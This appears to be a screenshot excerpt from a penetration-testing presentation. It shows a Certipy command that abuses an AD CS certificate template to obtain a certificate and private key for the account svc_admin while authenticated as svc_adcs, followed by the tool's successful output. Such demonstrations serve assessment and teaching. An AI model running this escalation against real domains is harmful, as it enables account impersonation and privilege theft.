 certipy req -username "svc_adcs@fgp.corp" -ca "fgp-ADCS-CA" -template User2 -target ADCS.FGP.CORP -upn
"svc_admin@fgp.corp" -debug
Certipy v4.0.0 - by Oliver Lyak (ly4k)
Password:
[+] Trying to resolve 'ADCS.FGP.CORP' at '1.1.1.1'
[+] Trying to resolve 'FGP.CORP' at '1.1.1.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:192.168.15.100[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.15.100[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 173
[*] Got certificate with UPN 'svc_admin@fgp.corp'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'svc_admin.pfx'